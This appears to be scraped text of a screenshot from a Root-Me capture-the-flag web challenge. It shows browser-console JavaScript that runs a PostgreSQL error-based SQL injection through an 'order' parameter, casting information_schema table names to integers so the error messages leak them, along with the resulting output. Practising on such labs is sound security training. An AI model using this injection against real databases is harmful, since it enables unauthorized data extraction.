 Authentication | Contents
Contents List
m3mbr35t4bl3
contents
ERROR: invalid input syntax for integer: "contents"
top ▼ max Default levels ▼ 52
> function getTables(x){
var xhttp = new XMLHttpRequest();
url = 'http://challenge01.root-me.org/web-serveur/ch34/?action=contents&order=ASC,+(cast((select table_name from
information_schema.tables limit 1 offset ' + x + ') as int))'
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200 && xhttp.responseText.replace('"</body></html>','').substr(443,3) != 'pg_') {
document.getElementsByTagName('h3')[1].innerText += '\n' + xhttp.responseText.replace('"</body></html>','').substr(443);
}
};
xhttp.open("GET", url, true);
xhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xhttp.send();
}
for (i=0;i<100;i++) getTables(i);
< undefined
>